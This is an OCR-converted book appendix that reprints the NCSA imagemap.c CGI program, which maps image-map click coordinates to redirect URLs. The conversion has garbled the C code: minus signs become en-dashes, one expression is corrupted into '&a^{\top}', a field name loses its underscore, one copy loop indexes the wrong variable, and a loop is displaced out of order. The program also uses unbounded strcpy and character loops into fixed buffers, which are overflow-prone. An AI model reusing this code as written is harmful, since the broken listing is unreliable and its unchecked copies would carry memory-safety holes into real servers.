

**C**

*continues*



#### **Table C.2. continued**







**C**



**M**

# **The NCSA**<br> **imagemap.c**<br> **Program The NCSA imagemap.c Program**

# **A P P E N D I X D D D D**



An image map is usually made up of regions, or hot spots, defined by polygons, circles, rectangles, and points. The image map program is responsible for matching the X,Y coordinates of the mouse-click sent to it by the client, with the URI intended for those X,Y coordinates. The imagemap.c program of this appendix normally is distributed as part of the NCSA httpd Web Server distribution. It is also available at

*http://hoohoo.ncsa.uiuc.edu/docs/tutorials/imagemap.txt*

#### **Listing D.1. The imagemap.c program.**

```
/*
** mapper 1.2
** 7/26/93 Kevin Hughes, kevinh@pulua.hcc.hawaii.edu
** "macmartinized" polygon code copyright 1992 by Eric Haines, erich@eye.com
** All suggestions, help, etc. gratefully accepted!
**
** 1.1 : Better formatting, added better polygon code.
** 1.2 : Changed isname(), added config file specification.
**
** 11/13/93: Rob McCool, robm@ncsa.uiuc.edu
**
** 1.3 : Rewrote configuration stuff for NCSA /htbin script
**
** 12/05/93: Rob McCool, robm@ncsa.uiuc.edu
**
** 1.4 : Made CGI/1.0 compliant.
**
** 06/27/94: Chris Hyams, cgh@rice.edu
           ** Based on an idea by Rick Troth (troth@rice.edu)
**
** 1.5 : Imagemap configuration file in PATH_INFO. Backwards compatible.
**
** Old-style lookup in imagemap table:
     ** <a href="http://foo.edu/cgi-bin/imagemap/oldmap">
**
** New-style specification of mapfile relative to DocumentRoot:
     ** <a href="http://foo.edu/cgi-bin/imagemap/path/for/new.map">
**
** New-style specification of mapfile in user's public HTML directory:
     ** <a href="http://foo.edu/cgi-bin/imagemap/~username/path/for/new.map">
**
** 07/11/94: Craig Milo Rogers, Rogers@ISI.Edu
**
** 1.6 : Added "point" datatype: the nearest point wins. Overrides "default".
**
** 08/28/94: Carlos Varela, cvarela@ncsa.uiuc.edu
**
** 1.7 : Fixed bug: virtual URLs are now understood.
        ** Better error reporting when not able to open configuration file.
**
** 03/07/95: Carlos Varela, cvarela@ncsa.uiuc.edu
**
** 1.8 : Fixed bug (strcat->sprintf) when reporting error.
```
**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**



```
** Included getline() function from util.c in NCSA httpd distribution.
**
*/
#include <stdio.h>
#include <string.h>
#if !defined(pyr) && !defined(NO_STDLIB_H)
#include <stdlib.h>
#else
#include <sys/types.h>
#include <ctype.h>
char *getenv();
#endif
#include <sys/types.h>
#include <sys/stat.h>
#define CONF_FILE "/usr/local/etc/httpd/conf/imagemap.conf"
#define MAXLINE 500
#define MAXVERTS 100
#define X 0
#define Y 1
#define LF 10
#define CR 13
int isname(char);
int main(int argc, char **argv)
{
     char input[MAXLINE], *mapname, def[MAXLINE], conf[MAXLINE], errstr[MAXLINE];
     double testpoint[2], pointarray[MAXVERTS][2];
     int i, j, k;
     FILE *fp;
     char *t;
     double dist, mindist;
     int sawpoint = 0;
     if (argc != 2)
         servererr("Wrong number of arguments, client may not support ISMAP.");
     mapname=getenv("PATH_INFO");
     if((!mapname) || (!mapname[0]))
         servererr("No map name given. Please read the <A HREF=\"http://
  ➥hoohoo.ncsa.uiuc.edu/docs/setup/admin/Imagemap.html\">instructions</A>.<P>");
     mapname++;
     if(!(t = strchr(argv[1],',')))
         servererr("Your client doesn't support image mapping properly.");
     *t++ = '\0';
     testpoint[X] = (double) atoi(argv[1]);
     testpoint[Y] = (double) atoi(t);
     /*
      * if the mapname contains a '/', it represents a unix path -
      * we get the translated path, and skip reading the configuration file.
```


#### **Listing D.1. continued**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

```
 */
   if (strchr(mapname,'/')) {
     strcpy(conf,getenv("PATH_TRANSLATED"));
     goto openconf;
   }
  if ((fp = fopen(CONF_FILE, "r")) == NULL){
       sprintf(errstr, "Couldn't open configuration file: %s", CONF_FILE);
       servererr(errstr);
   }
  while(!(getline(input,MAXLINE,fp))) {
       char confname[MAXLINE];
       if((input[0] == '#') || (!input[0]))
           continue;
       for(i=0;isname(input[i]) && (input[i] != ':');i++)
           confname[i] = input[i];
       confname[i] = '\0';
       if(!strcmp(confname,mapname))
           goto found;
  }
   /*
    * if mapname was not found in the configuration file, it still
    * might represent a file in the server root directory -
    * we get the translated path, and check to see if a file of that
    * name exists, jumping to the opening of the map file if it does.
   */
   if(feof(fp)) {
    struct stat sbuf;
    strcpy(conf,getenv("PATH_TRANSLATED"));
   if (!stat(conf, & sbuf) \&a^{\top} ((sbuf.st mode & S_IFMT) == S_IFREG))
    goto openconf;
    else
    servererr("Map not found in configuration file.");
  }
 found:
  fclose(fp);
  while(isspace(input[i]) || input[i] == ':') ++i;
  for(j=0;input[i] && isname(input[i]);++i,++j)
       conf[j] = input[i];
  conf[j] = '\0';
 openconf:
   if(!(fp=fopen(conf,"r"))){
    sprintf(errstr, "Couldn't open configuration file: %s", conf);
       servererr(errstr);
  }
  while(!(getline(input,MAXLINE,fp))) {
       char type[MAXLINE];
       char url[MAXLINE];
       char num[10];
```

```
Sams.net
        Learning
                Center
                                  sams<br>anet )
```

```
 if((input[0] == '#') || (!input[0]))
     continue;
 type[0] = '\0';url[0] = '\0';
 for(i=0;isname(input[i]) && (input[i]);i++)
     type[i] = input[i];
 type[i] = '\0';
 while(isspace(input[i])) ++i;
 for(j=0;input[i] && isname(input[i]);++i,++j)
    url[i] = input[i]; url[j] = '\0';
 if(!strcmp(type,"default") && !sawpoint) {
     strcpy(def,url);
     continue;
 }
 k=0;
 while (input[i]) {
    while (isspace(input[i])' || input[i] == ',')
         i++;
     j = 0;
     while (isdigit(input[i]))
         num[j++] = input[i++];
     num[j] = '\0';
     if (num[0] != '\0')
         pointarray[k][X] = (double) atoi(num);
     else
         break;
     while (isspace(input[i]) || input[i] == ',')
         i++;
     j = 0;
     while (isdigit(input[i]))
         num[j++] = input[i++];
     num[j] = '\0';
     if (num[0] != '\0')
         pointarray[k++][Y] = (double) atoi(num);
     else {
         fclose(fp);
         servererr("Missing y value.");
     }
 }
 pointarray[k][X] = –1;
 if(!strcmp(type,"poly"))
     if(pointinpoly(testpoint,pointarray))
         sendmesg(url);
 if(!strcmp(type,"circle"))
     if(pointincircle(testpoint,pointarray))
         sendmesg(url);
 if(!strcmp(type,"rect"))
     if(pointinrect(testpoint,pointarray))
         sendmesg(url);
 if(!strcmp(type,"point")) {
  /* Don't need to take square root. */
```


*continues*



#### **Listing D.1. continued**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

```
 dist = ((testpoint[X] – pointarray[0][X])
               * (testpoint[X] – pointarray[0][X]))
              + ((testpoint[Y] – pointarray[0][Y])
                 * (testpoint[Y] – pointarray[0][Y]));
          /* If this is the first point, or the nearest, set the default. */
          if ((! sawpoint) || (dist < mindist)) {
           mindist = dist;
              strcpy(def,url);
          }
          sawpoint++;
     }
     }
     if(def[0])
         sendmesg(def);
     servererr("No default specified.");
}
sendmesg(char *url)
{
   if (strchr(url, ':')) /*** It is a full URL ***/
     printf("Location: ");
   else /*** It is a virtual URL ***/
    printf("Location: http://%s:%s", getenv("SERVER_NAME"),
            getenv("SERVER_PORT"));
     printf("%s%c%c",url,10,10);
    printf("This document has moved <A HREF=\"%s\">here</A>%c",url,10);
     exit(1);
}
int pointinrect(double point[2], double coords[MAXVERTS][2])
{
         return ((point[X] >= coords[0][X] && point[X] <= coords[1][X]) &&
         (point[Y] >= coords[0][Y] && point[Y] <= coords[1][Y]));
}
int pointincircle(double point[2], double coords[MAXVERTS][2])
{
         int radius1, radius2;
         radius1 = ((coords[0][Y] – coords[1][Y]) * (coords[0][Y] –
         coords[1][Y])) + ((coords[0][X] – coords[1][X]) * (coords[0][X] -
         coords[1][X]));
         radius2 = ((coords[0][Y] – point[Y]) * (coords[0][Y] – point[Y])) +
         ((coords[0][X] – point[X]) * (coords[0][X] – point[X]));
         return (radius2 <= radius1);
}
int pointinpoly(double point[2], double pgon[MAXVERTS][2])
{
         int i, numverts, inside_flag, xflag0;
         int crossings;
         double *p, *stop;
         double tx, ty, y;
```

```
continues
```
**Sams.net Learning Center** **Sams**<br>*anet* 

```
 tx = point[X];
       ty = point[Y];
       y = pgon[numverts – 1][Y];
       p = (double *) pgon + 1;
       if ((y >= ty) != (*p >= ty)) {
               if ((xflag0 = (pgon[numverts – 1][X] >= tx)) ==
               (*(double *) pgon >= tx)) {
                      if (xflag0)
                              crossings++;
 }
               else {
                      crossings += (pgon[numverts – 1][X] – (y – ty) *
                      (*(double *) pgon – pgon[numverts – 1][X]) /
                      (*p – y)) >= tx;
 }
       }
       stop = pgon[numverts];
       for (y = *p, p += 2; p < stop; y = *p, p += 2) {
               if (y >= ty) {
                      while ((p < stop) && (*p >= ty))
                             p += 2;
                      if (p >= stop)
                              break;
                      if ((xflag0 = (*(p – 3) >= tx)) == (*(p - 1) >= tx)) {
                              if (xflag0)
                                     crossings++;
 }
                      else {
                              crossings += (*(p – 3) – (*(p – 2) - ty) *
                              (*(p – 1) - *(p – 3)) / (*p – *(p – 2))) >= tx;
 }
 }
               else {
                      while ((p < stop) && (*p < ty))
                             p += 2;
                      if (p >= stop)
                              break;
                      if ((xflag0 = (*(p – 3) >= tx)) == (*(p - 1) >= tx)) {
                              if (xflag0)
                                     crossings++;
 }
                      else {
                              crossings += (*(p – 3) – (*(p – 2) – ty) *
                              (*(p – 1) – *(p – 3)) / (*p – *(p – 2))) >= tx;
 }
 }
       }
```
 *for (i = 0; pgon[i][X] != –1 && i < MAXVERTS; i++)*

 *;*

 *numverts = i; crossings = 0;*





#### **Listing D.1. continued**

**<sup>T</sup> <sup>W</sup> <sup>R</sup> <sup>F</sup> <sup>S</sup> <sup>S</sup>**

```
 inside_flag = crossings & 0x01;
         return (inside_flag);
}
servererr(char *msg)
{
     printf("Content-type: text/html%c%c",10,10);
     printf("<title>Mapping Server Error</title>");
     printf("<h1>Mapping Server Error</h1>");
     printf("This server encountered an error:<p>");
     printf("%s", msg);
     exit(–1);
}
int isname(char c)
{
         return (!isspace(c));
}
int getline(char *s, int n, FILE *f) {
     register int i=0;
     while(1) {
         s[i] = (char)fgetc(f);
         if(s[i] == CR)
             s[i] = fgetc(f);
        if((s[i] == 0x4) || (s[i] == LF) || (i == (n-1))) {
             s[i] = '\0';
             return (feof(f) ? 1 : 0);
         }
         ++i;
     }
}
```